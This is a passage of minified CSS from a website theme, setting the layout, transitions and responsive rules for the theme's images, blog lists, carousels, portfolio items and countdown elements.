auto;z-index:1}.eut-image{position:relative}.eut-image-wrapper{position:relative;display:inline-block;position:relative;vertical-align:top;overflow:hidden}.eut-image.eut-hover-item .eut-image-wrapper{display:block}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.eut-image .eut-image-wrapper{display:block}}.eut-media a.eut-video-popup{display:block}.eut-media .eut-icon-video{position:absolute;width:62px;height:62px;left:50%;top:50%;margin-top:-31px;margin-left:-31px;z-index:5;background-color:rgba(0,0,0,.7);-webkit-border-radius:50%;border-radius:50%}a:hover .eut-icon-video{color:inherit}#eut-theme-wrapper .eut-image.eut-full-image img{float:none;width:100%}.eut-image.eut-image-space-100 .eut-image-wrapper{width:100%;display:block}.eut-image.eut-image-space-125 .eut-image-wrapper{width:125%;display:block}.eut-image.eut-align-center.eut-image-space-125 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-125 .eut-image-wrapper{margin-left:-12.5%}.eut-image.eut-align-right.eut-image-space-125 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-125 .eut-image-wrapper{margin-left:-25%}.eut-image.eut-image-space-150 .eut-image-wrapper{width:150%;display:block}.eut-image.eut-align-center.eut-image-space-150 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-150 .eut-image-wrapper{margin-left:-25%}.eut-image.eut-align-right.eut-image-space-150 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-150 .eut-image-wrapper{margin-left:-50%}.eut-image.eut-image-space-175 .eut-image-wrapper{width:175%;display:block}.eut-image.eut-align-center.eut-image-space-175 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-175 .eut-image-wrapper{margin-left:-37.5%}.eut-image.eut-align-right.eut-image-space-175 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-175 .eut-image-wrapper{margin-left:-75%}.eut-image.eut-image-space-200 .eut-image-wrapper{width:200%;display:block}.eut-image.eut-align-center.eut-image-space-200 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-200 .eut-image-wrapper{margin-left:-50%}.eut-image.eut-align-right.eut-image-space-200 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-200 .eut-image-wrapper{margin-left:-100%}.eut-image.eut-image-space-225 .eut-image-wrapper{width:225%;display:block}.eut-image.eut-align-center.eut-image-space-225 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-225 .eut-image-wrapper{margin-left:-62.5%}.eut-image.eut-align-right.eut-image-space-225 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-225 .eut-image-wrapper{margin-left:-125%}.eut-image.eut-image-space-250 .eut-image-wrapper{width:250%;display:block}.eut-image.eut-align-center.eut-image-space-250 .eut-image-wrapper,.eut-align-center .eut-image.eut-align-inherit.eut-image-space-250 .eut-image-wrapper{margin-left:-75%}.eut-image.eut-align-right.eut-image-space-250 .eut-image-wrapper,.eut-align-right .eut-image.eut-align-inherit.eut-image-space-250 .eut-image-wrapper{margin-left:-150%}@media only screen and (max-width:1200px){#eut-theme-wrapper .eut-tablet-column-1 .eut-image.eut-full-image .eut-image-wrapper{width:100%;margin-left:auto}}@media only screen and (max-width:959px){#eut-theme-wrapper .eut-tablet-sm-column-1 .eut-image.eut-full-image .eut-image-wrapper{width:100%;margin-left:auto}}@media only screen and (max-width:767px){#eut-theme-wrapper .eut-image.eut-full-image .eut-image-wrapper{width:100%;margin-left:auto}}.eut-image-text:before,.eut-image-text:after{display:table;content:" "}.eut-image-text:after{clear:both}.eut-image-text .eut-image img{display:block}.eut-image-text .eut-video-icon{position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px}.eut-image-text .eut-title{line-height:1.4;margin-bottom:16px}.eut-image-text.eut-layout-1 img{width:100%}.eut-image-text.eut-layout-1{visibility:hidden}.eut-image-text.eut-layout-1 .eut-image,.eut-image-text.eut-layout-1 .eut-content{width:50%}.eut-section.eut-fullwidth .eut-image-text.eut-layout-1 .eut-content{padding-left:5%;padding-right:5%}.eut-image-text.eut-layout-1 .eut-content.eut-position-right{padding-left:5%}.eut-image-text.eut-layout-1 .eut-content.eut-position-left{padding-right:5%}.eut-image-text.eut-layout-2{position:relative}.eut-image-text.eut-layout-2 .eut-image{position:relative;z-index:2}.eut-image-text.eut-layout-2 .eut-content{width:40%;position:absolute;top:25%;z-index:3;padding:3%}.eut-image-text.eut-layout-2.eut-align-left .eut-image{margin-right:30%;float:right}.eut-image-text.eut-layout-2.eut-align-left .eut-content{right:0}.eut-image-text.eut-layout-2.eut-align-right .eut-image{margin-left:30%;float:left}.eut-image-text.eut-layout-2.eut-align-right .eut-content{left:0}@media only screen and (max-width:767px){.eut-image-text.eut-layout-1 .eut-image{margin-bottom:30px}.eut-image-text.eut-layout-1 .eut-image,.eut-image-text.eut-layout-1 .eut-content{width:auto;float:none;text-align:left}.eut-image-text.eut-layout-1 .eut-content.eut-position-right{padding-left:0}.eut-image-text.eut-layout-1 .eut-content.eut-position-left{padding-right:0}.eut-section.eut-fullwidth .eut-image-text.eut-layout-1 .eut-content{padding-left:30px;padding-right:30px}.eut-flexible-carousel .eut-image-text.eut-layout-1 .eut-content{margin-bottom:30px}.eut-image-text.eut-layout-1 .eut-content{padding-top:0 !important;padding-bottom:0 !important}.eut-image-text .eut-content{margin-bottom:30px}}@media only screen and (max-width:1023px){.eut-body .eut-image-text.eut-layout-2 .eut-image{width:100%;float:none;margin-right:0;margin-left:0}.eut-image-text.eut-layout-2 .eut-content{width:auto;position:static;padding:30px}.eut-image-text.eut-layout-2 .eut-content.eut-position-left{left:15px;right:15px}.eut-image-text.eut-layout-2 .eut-content{margin-bottom:30px}}.eut-double-image-text{position:relative}.eut-double-image-text:before,.eut-double-image-text:after{display:table;content:" "}.eut-double-image-text:after{clear:both}.eut-double-image-text .eut-image img{display:block}.eut-double-image-text .eut-video-icon{position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px}.eut-double-image-text .eut-title{line-height:1.4;margin-bottom:16px}.eut-double-image-text .eut-image.eut-first-image{position:relative;z-index:2}.eut-double-image-text .eut-image.eut-second-image{max-width:150%;position:relative;top:60px}.eut-double-image-text .eut-content{width:40%;position:absolute;top:2%;z-index:3;padding:3%}.eut-double-image-text.eut-align-left .eut-image.eut-first-image{float:right;margin-right:40%}.eut-double-image-text.eut-align-left .eut-image.eut-second-image{margin-left:-50%}.eut-double-image-text.eut-align-left .eut-content{right:0}.eut-double-image-text.eut-align-right .eut-image.eut-first-image{float:left;margin-left:40%}.eut-double-image-text.eut-align-right .eut-image.eut-second-image{margin-right:-50%}.eut-double-image-text.eut-align-right .eut-content{left:0}@media only screen and (max-width:767px){.eut-double-image-text.eut-align-left .eut-image.eut-first-image,.eut-double-image-text.eut-align-right .eut-image.eut-first-image{float:none;margin-right:0;margin-left:0}.eut-double-image-text .eut-image img{width:100%;max-width:none}.eut-double-image-text .eut-content{position:static;width:100%;padding:0;margin-top:30px;text-align:left}.eut-double-image-text.eut-align-right .eut-image.eut-second-image,.eut-double-image-text.eut-align-left .eut-image.eut-second-image{position:static;margin-right:0;margin-left:0;margin-top:30px}}.eut-blog-columns .eut-media img,.eut-blog-small .eut-media img,.eut-blog .eut-slider-element img{width:100%}.eut-blog .eut-media,.eut-blog .eut-blog-item-inner{position:relative}.eut-blog .eut-item-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6}.eut-blog .eut-media img{display:block}.eut-blog .eut-post-title{margin-bottom:18px;line-height:1.4}.eut-read-more,.more-link{color:inherit}.eut-read-more,.more-link,.eut-post-title{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-title-meta-content{margin-top:18px;line-height:1.636em}.eut-post-meta{display:inline-block;vertical-align:top;margin:0 0 6px;list-style:none;line-height:14px;font-size:12px}.eut-post-meta:before,.eut-post-meta:after{display:table;content:" "}.eut-post-meta:after{clear:both}.eut-post-meta li{float:left;vertical-align:middle;text-transform:capitalize;font-size:11px}.eut-post-meta li:after{content:'/';opacity:.3;margin:0 5px}.eut-post-meta li:last-child:after{display:none}.eut-blog .eut-blog-item.eut-style-2 .eut-blog-item-inner{position:relative;text-align:center}.eut-blog .eut-blog-item.eut-style-2 .eut-media{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.eut-blog .eut-blog-item.eut-style-2 .eut-post-content-wrapper{display:table;width:100%;height:inherit;padding:12%}.eut-blog .eut-blog-item.eut-style-2 .eut-post-content{display:table-cell;vertical-align:middle;position:relative;z-index:4;color:#fff}.eut-blog .eut-blog-item.eut-style-2 .eut-post-title{color:#fff;line-height:1.4em}.eut-blog .eut-blog-item.eut-style-2:not(.format-quote):not(.format-link) .eut-post-title{margin-bottom:0;line-height:1.4}.eut-blog .eut-blog-item.eut-style-2 p{opacity:.7}.eut-blog .eut-blog-item.eut-style-2:not(.format-quote):not(.format-link) p,.eut-blog .eut-blog-item.eut-style-2 .eut-read-more{display:none}#eut-theme-wrapper .wp-audio-shortcode button[type=button]{background-color:transparent !important;padding:0;margin-top:6px;margin-bottom:0}.eut-blog .eut-blog-item.format-quote a.eut-post-link,.eut-blog .eut-blog-item.format-link a.eut-post-link{position:absolute;width:100%;height:100%;left:0;top:0;z-index:6}.eut-post-icon{display:block;vertical-align:top;width:60px;height:60px;position:relative;margin-left:auto;margin-right:auto;margin-bottom:26px;background-color:#fff;color:#000;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-post-icon i{font-size:30px;line-height:60px}.eut-post-icon .eut-animated-circle{position:absolute;top:-2px;left:-2px}.eut-animated-circle{stroke-dasharray:360;stroke-dashoffset:-182}.eut-blog .eut-blog-item.format-link .eut-post-url,.eut-blog .eut-blog-item.format-quote .eut-quote-writer{margin-top:30px;line-height:16px;font-size:12px}.eut-blog-columns .eut-blog-item.format-link .eut-post-url{overflow:hidden;text-overflow:ellipsis;max-width:200px;white-space:nowrap;margin-left:auto;margin-right:auto}#eut-single-quote .eut-post-content,#eut-single-link .eut-post-content{position:relative;z-index:5;display:block;padding:17%;text-align:center;color:#fff}#eut-single-quote,#eut-single-link{margin-bottom:2.5rem;position:relative}#eut-single-quote .eut-media,#eut-single-link .eut-media{height:100%;left:0;position:absolute;top:0;width:100%}.eut-blog-large .eut-blog-item{margin-bottom:60px}.eut-blog-large .eut-blog-item:last-child{margin-bottom:0}.eut-blog-large .eut-blog-item .eut-post-content{padding:5% 12%}@media only screen and (max-width:767px){.eut-blog-large .eut-blog-item .eut-post-content{padding:5% 0}}.eut-blog-large .eut-blog-item:last-child .eut-post-content{padding-bottom:0}.eut-blog-small .eut-blog-item{margin-bottom:60px;display:block}.eut-blog-small .eut-blog-item-inner{word-spacing:-.26em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eut-blog-small .eut-blog-item:not(.eut-style-2) .eut-media,.eut-blog-small .eut-blog-item:not(.eut-style-2) .eut-post-content-wrapper{width:50%}.eut-blog-small .eut-post-content-wrapper{padding-left:30px;word-spacing:normal}@media only screen and (max-width:767px){.eut-blog-small .eut-blog-item-inner{display:block}.eut-blog-small .eut-blog-item:not(.eut-style-2) .eut-media,.eut-blog-small .eut-blog-item:not(.eut-style-2) .eut-post-content-wrapper{width:100%}.eut-blog-small .eut-post-content-wrapper{padding-left:0;margin-top:30px;word-spacing:normal}}.eut-blog-columns .eut-blog-item:not(.eut-style-2) .eut-media{margin-bottom:36px}.eut-blog-columns.eut-layout-2 .eut-blog-item-inner{position:relative}.eut-blog-columns.eut-layout-2 .eut-media{margin-bottom:0}.eut-blog-columns.eut-layout-2 .eut-post-url{position:absolute;left:0;top:0;right:0;bottom:0;z-index:2}.eut-blog-columns.eut-layout-2 .eut-post-url:after{position:absolute;height:100%;width:100%;top:0;left:0;content:' ';display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:1;z-index:1;-webkit-border-radius:inherit;border-radius:inherit;background:linear-gradient(to top,rgba(0,0,0,.4) 0%,rgba(0,0,0,.2) 25%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(to top,rgba(0,0,0,.4) 0%,rgba(0,0,0,.2) 25%,rgba(0,0,0,0) 100%)}.eut-blog-columns.eut-layout-2 .eut-post-content{position:absolute;left:0;top:auto;right:0;bottom:0;z-index:5;padding:10%;color:#fff}.eut-blog-masonry .eut-blog-item.eut-style-2 .eut-post-content-wrapper{min-height:500px}.eut-blog-columns.eut-with-shadow .eut-blog-item .eut-blog-item-inner{background-color:#fff;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);-moz-box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);box-shadow:0px 0px 25px 0px rgba(0,0,0,.1)}.eut-blog-columns.eut-with-shadow .eut-blog-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-blog-columns.eut-with-shadow .eut-blog-item:hover .eut-blog-item-inner{-webkit-box-shadow:0px 8px 35px 0px rgba(0,0,0,.13);-moz-box-shadow:0px 8px 35px 0px rgba(0,0,0,.13);box-shadow:0px 8px 35px 0px rgba(0,0,0,.13)}.eut-blog-columns.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-media{margin-bottom:0}.eut-blog-columns.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-post-content-wrapper{padding:36px}.eut-blog-leader:before,.eut-blog-leader:after{display:table;content:" "}.eut-blog-leader:after{clear:both}.eut-blog-leader .eut-media img{width:100%;height:auto;max-width:none;display:block;opacity:0}.eut-blog-leader .eut-post-content .eut-post-header,.eut-blog-leader .eut-post-content p,.eut-blog-leader .eut-post-content .eut-post-meta-wrapper{position:relative;z-index:5}.eut-blog-leader .eut-post-leader .eut-post-title,.eut-blog-leader .eut-post-list .eut-post-title{line-height:1.4em;margin-bottom:6px}.eut-blog-leader .eut-post-list .eut-blog-item{margin-bottom:30px}.eut-blog-leader .eut-post-list .eut-blog-item:last-child{margin-bottom:0}.eut-blog-leader .eut-post-list .eut-post-content p{text-overflow:ellipsis;overflow:hidden;max-height:3.143em;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box}.eut-blog-leader .eut-post-meta-wrapper{border-bottom:none;padding:15px 0 0;margin-top:0}.eut-blog-leader.eut-layout-1{margin-left:-15px;margin-right:-15px}.eut-blog-leader.eut-layout-1 .eut-post-leader,.eut-blog-leader.eut-layout-1 .eut-post-list{float:left;width:50%;padding-left:15px;padding-right:15px}.eut-blog-leader.eut-layout-1 .eut-post-list .eut-blog-item-inner{display:table;width:100%;height:100%;table-layout:fixed;position:relative;z-index:5}.eut-blog-leader.eut-layout-1 .eut-post-leader .eut-media{margin-bottom:30px}.eut-blog-leader.eut-layout-1 .eut-post-list .eut-media{display:table-cell;width:50%;padding-right:20px;vertical-align:middle}.rtl .eut-blog-leader.eut-layout-1 .eut-post-list .eut-media{padding-right:0;padding-left:20px}.eut-blog-leader.eut-layout-1 .eut-post-list .eut-media+.eut-post-content{display:table-cell;width:50%;vertical-align:middle}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-media{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-content{padding:8%}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-media{margin-bottom:0}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-blog-item{display:table;width:100%;height:100%;position:relative}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-blog-item-inner{display:table-cell;vertical-align:middle}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader{visibility:hidden}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader.eut-post-leader-only{float:none;position:relative;width:100%}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-content{padding:17%}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-date,.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-title,.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader p,.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-meta li{color:#fff}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader.eut-with-primary-bg .eut-post-title:hover{color:#fff !important}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader.eut-with-primary-bg .eut-post-title:after{background-color:#fff !important}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-meta li{opacity:.8}#eut-theme-wrapper .eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-meta-wrapper{position:absolute;bottom:0;padding:15px;left:0;width:100%;color:#fff}.eut-boxed #eut-theme-wrapper.eut-header-side .eut-blog-leader.eut-layout-1,#eut-theme-wrapper .eut-right-sidebar .eut-blog-leader.eut-layout-1,#eut-theme-wrapper .eut-left-sidebar .eut-blog-leader.eut-layout-1{margin-left:0;margin-right:0}.eut-boxed #eut-theme-wrapper.eut-header-side .eut-blog-leader.eut-layout-1 .eut-post-leader,.eut-boxed #eut-theme-wrapper.eut-header-side .eut-blog-leader.eut-layout-1 .eut-post-list,#eut-theme-wrapper .eut-right-sidebar .eut-blog-leader.eut-layout-1 .eut-post-leader,#eut-theme-wrapper .eut-right-sidebar .eut-blog-leader.eut-layout-1 .eut-post-list,#eut-theme-wrapper .eut-left-sidebar .eut-blog-leader.eut-layout-1 .eut-post-leader,#eut-theme-wrapper .eut-left-sidebar .eut-blog-leader.eut-layout-1 .eut-post-list{float:none;width:100%;margin:0 0 30px;padding:0;position:relative}@media only screen and (max-width:1023px){#eut-theme-wrapper .eut-blog-leader.eut-layout-1{margin-left:0;margin-right:0}#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-leader,#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list{float:none;width:100%;margin:0 0 30px;padding:0;position:relative}}@media only screen and (max-width:767px){#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list .eut-post-content .eut-post-title{margin-bottom:0}#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list .eut-post-content .eut-post-title:after,#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list .eut-post-content p,#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list .eut-post-content .eut-post-meta-wrapper{display:none}}ul.eut-post-gallery{list-style:none;display:block;vertical-align:top}ul.eut-post-gallery li{float:left}ul.eut-post-gallery li img{max-width:none;width:100%}ul.eut-post-gallery li a{display:block;overflow:hidden}.eut-blog-carousel .eut-post-item{position:relative}.eut-blog-carousel .eut-post-item .eut-media img{width:100%}.eut-carousel-style-1 .eut-blog-carousel .eut-media{margin-bottom:36px}.eut-carousel-style-2 .eut-blog-carousel .eut-post-content-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;z-index:5}.eut-carousel-style-2 .eut-blog-carousel .eut-post-content{display:table;width:100%;height:100%}.eut-carousel-style-2 .eut-blog-carousel .eut-post-container{display:table-cell;vertical-align:middle;padding:0 5%;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-carousel-style-2 .eut-blog-carousel .eut-carousel-item:hover .eut-post-container{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-carousel-style-2 .eut-blog-carousel .eut-post-date{line-height:2em;margin-bottom:5px}.eut-carousel-style-2 .eut-blog-carousel ul.eut-post-meta{display:inline-block;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);transform:translateY(200%)}.eut-carousel-style-2 .eut-blog-carousel .eut-carousel-item:hover ul.eut-post-meta{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-carousel-style-2 .eut-blog-carousel .eut-post-meta li{opacity:1}.eut-portfolio-item.eut-bg-overview .eut-content{position:absolute;padding:30px;top:50%;left:0;z-index:2;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-portfolio-item.eut-bg-overview .eut-title,.eut-portfolio-item.eut-bg-overview .eut-description{opacity:1;-webkit-transition:all .3s cubic-bezier(.05,.8,.5,1);-moz-transition:all .3s cubic-bezier(.05,.8,.5,1);-ms-transition:all .3s cubic-bezier(.05,.8,.5,1);-o-transition:all .3s cubic-bezier(.05,.8,.5,1);transition:all .3s cubic-bezier(.05,.8,.5,1)}.eut-portfolio-item.eut-bg-overview .hover .eut-title,.eut-portfolio-item.eut-bg-overview .hover .eut-description{opacity:0;-webkit-transform:translateY(-120px);-moz-transform:translateY(-120px);-ms-transform:translateY(-120px);-o-transform:translateY(-120px);transform:translateY(-120px)}.eut-portfolio-item.eut-bg-overview .hover .eut-description{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.eut-portfolio-item.eut-bg-overview .eut-media img{opacity:.05 !important;-webkit-transition:all .3s cubic-bezier(.05,.8,.5,1);-moz-transition:all .3s cubic-bezier(.05,.8,.5,1);-ms-transition:all .3s cubic-bezier(.05,.8,.5,1);-o-transition:all .3s cubic-bezier(.05,.8,.5,1);transition:all .3s cubic-bezier(.05,.8,.5,1)}.eut-portfolio-item.eut-bg-overview .eut-media.hover img{opacity:1 !important;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.eut-portfolio-fildisi-style .eut-portfolio-item{position:relative;margin-bottom:20%;z-index:4}.eut-portfolio-fildisi-style .eut-portfolio-item:last-child{margin-bottom:0}.eut-portfolio-fildisi-style .eut-portfolio-item:before,.eut-portfolio-fildisi-style .eut-portfolio-item:after{display:table;content:" "}.eut-portfolio-fildisi-style .eut-portfolio-item:after{clear:both}.eut-portfolio-fildisi-style{position:relative}.eut-item-url{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.eut-portfolio-fildisi-style:after{content:'';position:absolute;top:0;left:50%;width:1px;height:100%;border-left:1px dashed;opacity:.4;z-index:3}.eut-portfolio-fildisi-style .eut-title{line-height:1.4;margin-bottom:16px}@media only screen and (max-width:1900px){.eut-portfolio-fildisi-style.eut-loop-mode .eut-media img{max-height:650px}}.eut-portfolio-fildisi-style .eut-media{position:relative;float:right;margin-right:30%}.eut-portfolio-fildisi-style .eut-media img{display:block;max-width:100%;width:auto}.eut-portfolio-fildisi-style .eut-content{position:absolute;width:40%;padding:3%;top:50%;right:0;z-index:5}.eut-portfolio-fildisi-style .eut-description{margin-bottom:30px}.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-media{float:left;margin-right:auto;margin-left:30%}.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-media img{margin:0 auto 0 0}.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-content{right:auto;left:0}.eut-portfolio-fildisi-style .eut-portfolio-item .eut-like-counter{position:absolute;top:40%;left:70%;margin-left:30px;opacity:0;-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);transform:translateY(200%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-like-counter{left:auto;right:70%;margin-right:30px}.eut-portfolio-fildisi-style .eut-portfolio-item.active .eut-like-counter{opacity:1;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.eut-portfolio-fildisi-style .eut-portfolio-item .eut-like-counter i{font-size:32px;margin-bottom:6px;padding:2px;display:inline-block;vertical-align:middle;opacity:.3;-webkit-animation:like_counter_animation 1.5s infinite;-moz-animation:like_counter_animation 1.5s infinite;-o-animation:like_counter_animation 1.5s infinite;animation:like_counter_animation 1.5s infinite}.eut-portfolio-fildisi-style .eut-portfolio-item .eut-like-counter span{display:inline-block;vertical-align:middle;opacity:0;-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);transform:translateY(200%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transition-delay:0;-moz-transition-delay:0;-ms-transition-delay:0;-o-transition-delay:0;transition-delay:0}.eut-portfolio-fildisi-style .eut-portfolio-item.active .eut-like-counter span{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}@media only screen and (max-width:767px){.eut-portfolio-fildisi-style .eut-media,.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-media{float:none;width:100%;margin-right:0;margin-left:0}.eut-portfolio-fildisi-style .eut-media img{max-width:none;width:100%}.eut-portfolio-fildisi-style .eut-content{position:static;width:100%;padding:30px}}.eut-carousel-buttons div{font-size:24px;cursor:pointer;width:60px;height:60px;line-height:60px;display:inline-block;vertical-align:middle;text-align:center;position:absolute;top:50%;z-index:10;font-size:24px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-carousel-buttons div i{font-size:inherit;line-height:inherit}.eut-carousel-buttons .eut-carousel-prev{left:0}.eut-carousel-buttons .eut-carousel-next{right:0}.eut-light .eut-carousel-buttons div{color:#fff;opacity:.6}.eut-default .eut-carousel-buttons div,.eut-dark .eut-carousel-buttons div{color:#000;opacity:.3}.eut-carousel-buttons div:hover{opacity:1}.eut-carousel-info-wrapper{margin-bottom:30px;position:relative}.eut-carousel-info .eut-title{line-height:1.4;margin-bottom:6px}.eut-carousel-info .eut-title:last-child{margin-bottom:0}.eut-section.eut-fullwidth .eut-carousel-info-wrapper{padding:0 15px}.eut-carousel-info-wrapper:before,.eut-carousel-info-wrapper:after{display:table;content:" "}.eut-carousel-info-wrapper:after{clear:both}.eut-section:not(.eut-fullwidth) .eut-carousel .eut-carousel-buttons .eut-carousel-prev{left:-60px}.eut-section:not(.eut-fullwidth) .eut-carousel .eut-carousel-buttons .eut-carousel-next{right:-60px}.eut-carousel.eut-layout-2 .eut-carousel-buttons div{position:static;width:30px;height:30px;line-height:30px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-carousel.eut-layout-2 .eut-align-left .eut-carousel-info{float:left;max-width:50%}.eut-carousel.eut-layout-2 .eut-align-left .eut-carousel-navigation{float:left;position:absolute;top:50%;right:0}.eut-carousel.eut-layout-2 .eut-align-right .eut-carousel-info{float:right}.eut-carousel.eut-layout-2 .eut-align-right .eut-carousel-navigation{float:left;position:absolute;top:50%;left:0}.eut-carousel.eut-layout-2 .eut-align-center .eut-carousel-info{float:none;max-width:100%}.eut-carousel.eut-layout-2 .eut-align-center .eut-carousel-navigation{float:none}.eut-carousel.eut-layout-2 .eut-align-center .eut-carousel-info+.eut-carousel-navigation{margin-top:30px}.eut-slider.eut-layout-2 .eut-carousel-navigation{position:absolute;z-index:6;zoom:1;cursor:pointer;text-align:center;top:10%;right:0;margin-right:40px}.eut-slider.eut-layout-2 .eut-carousel-buttons div{position:static;width:30px;height:30px;line-height:30px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#eut-feature-section .owl-controls,.eut-slider .owl-controls{position:absolute;bottom:2%;left:50%;z-index:10;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}#eut-feature-section .owl-controls.eut-light,.eut-slider .eut-light .owl-controls{color:#fff}.eut-countdown{text-align:center}.eut-countdown .eut-countdown-item{display:inline-block;position:relative;text-align:center;margin-bottom:0;padding:0 3%}.eut-countdown .eut-countdown-item .eut-number{min-width:1.667em}.eut-countdown .eut-countdown-item .eut-number{margin:0}@media only screen and (max-width:767px){.eut-countdown .eut-countdown-item{display:block;margin-bottom:30px;padding:0}.eut-countdown .eut-countdown-item:last-child{margin-bottom:0}}.eut-countdown.eut-style-1 